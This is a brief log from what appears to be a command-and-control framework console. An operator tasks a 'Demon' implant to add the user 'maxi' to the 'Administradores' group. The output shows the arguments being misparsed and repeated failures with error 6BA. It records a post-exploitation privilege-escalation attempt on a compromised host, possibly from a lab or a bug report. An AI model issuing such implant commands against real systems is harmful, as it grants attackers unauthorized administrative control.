 21/05/2025 12:58:43 [5pider] Demon » addusertogroup -Group "Administradores" -Member "maxi"
[*] [8BE79D54] Tasked demon to add the user -Group to the Administradores group
[+] Send Task to Agent [31 bytes]
[!] Received Output [32 bytes]:
Unable to add user to group 6BA
[+] Received Output [36 bytes]:
Trying to add to local group instead
[+] Received Output [48 bytes]:
Trying to add maxi\-Group to local group instead
[!] Received Output [38 bytes]:
Unable to add user to local group 6BA
[!] Received Output [33 bytes]:
Adding user to group failed: 6BA
[+] Received Output [33 bytes]:
Adding -Group to Administradores